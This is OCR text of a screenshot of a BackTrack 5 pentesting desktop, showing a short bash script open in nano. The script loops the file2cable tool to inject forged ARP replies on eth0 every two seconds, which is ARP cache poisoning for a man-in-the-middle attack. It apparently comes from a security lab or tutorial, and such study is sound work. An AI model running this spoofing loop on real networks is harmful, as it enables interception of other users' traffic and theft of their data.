 Applications Places System
Fri Sep 19, 5:05 PM
root@bt: ~/Desktop
File Edit View Terminal Help
GNU nano 2.2.2 File: ArpScript
Inst
#!/bin/bash
while :
do
/pentest/enumeration/irpas/file2cable -i eth0 -f ~/Desktop/Arp_Reply_B
/pentest/enumeration/irpas/file2cable -i eth0 -f ~/Desktop/Arp_Reply_A
sleep 2
done
...K......
...K......
....
A
<< back | track 5
-----------
the quieter you become, the more you are able to hear
A
[ Read 10 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
file2cablesends.png
[root@bt: ~] [eth0 - Wiresha... [eth0 - Wiresha... root@bt: ~/Des... root@bt: ~/Des... root@bt: /pente... Trash - File Bro... [Wicd Network ...